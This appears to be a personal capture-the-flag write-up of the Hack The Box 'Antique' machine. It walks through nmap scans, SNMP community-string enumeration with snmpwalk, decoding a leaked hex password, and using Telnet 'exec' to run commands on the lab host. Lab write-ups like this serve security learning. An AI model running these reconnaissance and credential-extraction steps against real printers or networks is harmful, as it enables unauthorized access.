

Disclaimer: The writeups that I do on the different machines that I try to vulnerate, cover all the actions that I perform, even those that could be considered wrong, I consider that they are an essential part of the learning curve to become a good professional. So it can become very extensive content, if you are looking for something more direct, you should look for another site, there are many and of higher quality and different resolutions, moreover, I advocate that it is part of learning to consult different sources, to obtain greater expertise.
A new challenge begins, and the Antique box from Hack The Box is a machine that allowed me to learn about some protocols such as SNMP or even read about the DirtyPipe Vulnerability and learn about obtaining an RCE from a misconfiguration in a service, TELNET. The box is classified as medium and I think it is a good qualification due to the previous concepts that you must have, to recognize the attack vectors. There I go in search of new knowledge.

If I deploy the box with htbExplorer, I can confirm the OS it has installed thanks to the Time to Live (TTL) when sending a packet to the victim host. With nmap I start the reconnaissance phase, the machine only has the Telnet port open, of course, only those ports with TCP protocol are being checked. If I try to connect, it asks me for a password, which for the moment I do not have, brute force discarded, it is a technique not considered as good practice.
./htbExplorer -d Antique
HP JetDirect print servers allow you to connect printers and other devices directly to a network. Connected directly to the network, devices can be conveniently located near users.
sudo nmap -sS --min-rate 5000 -p- --open -vvv -n -Pn 10.10.11.107 -oG allPorts
telnet 10.10.11.107
telnet 10.10.11.107 23



If now with nmap, I search for open ports using UDP protocoll, it informs me that port 161 with the SNMP service is open. In Linux I have the onesixtyone tool to scan SNMP, but it performs an authentication method using a Community String dictionary, for this I can use one of the many provided by SecLists. But I don’t succeed in decoding the packets, maybe the SNMP version is version 3 which uses encrypted data.
SNMP stands for Simple Network Management Protocol, and it’s not your average protocol. It’s a powerful tool that facilitates the sharing of information among various devices on a network, regardless of their hardware or software.
Management Information Bases (MIBs): Each MIB consists of one or more nodes, which represent individual devices or device components on the network. In turn, each node has a unique Object Identifier, or OID. The OID for a given node is determined by the identifier of the MIB on which it exists combined with the node’s identifier within its MIB.
Community Strings: As mentioned before, in order to access the information saved on the MIB you need to know the community string on versions 1 and 2/2c and the credentials on version 3. The are 2 types of community strings: public mainly read only functions, private Read/Write in general.
nmap -sU --top-ports 100 -T5 --open -T5 -v -n 10.10.11.107 -oG allPortsUDP # --> 161 SNMP
locate snmp | grep "txt" | grep -v "mibs-downloader"
onesixtyone -c /opt/SecLists/Discovery/SNMP/snmp-onesixtyone.txt 10.10.11.107



If I turn to HackTricks (161,162,10161,10162/udp - Pentesting SNMP), for advice on other ways to enumerate the SNMP service, it gives me all the information I need. I just need to install snmp in addition to snmp-mibs-downloader, and I can try to access the server traffic. But with none of the common Community String I get what I want, but I can look in the snmpwalk manual to see if I need to tweak any parameters to get better results (snmp cheatsheet).
apt search --names-only snmp
apt install snmp
apt-get install snmp-mibs-downloader
nvim /etc/snmp/snmp.conf
snmpwalk -c public -v2c 10.10.11.107
snmpwalk -c oldboy -v2c 10.10.11.107
snmpwalk -c private -v2c 10.10.11.107
nmap --script "snmp* and not snmp-brute" 10.10.11.1
man snmpwalk



Since I am not passing the OID to snmpwalk, it does not take the root into account, but if I pass it 1, then it performs its task taking the root into account. Now if I succeed and find information. As the data is in hexadecimal format, I can use xxd and decode it, so I get a password that I can use in Telnet. The credentials are correct, and the service has an exec command that allows me to execute commands on the victim machine.
snmpwalk -c public -v2c 10.10.11.107 1 # (From de Root)
echo "50 40 73..... 134 135" | xxd -ps -r
telnet 10.10.11.107 23
exec id
exec whoami
exec hostname
exec ip a



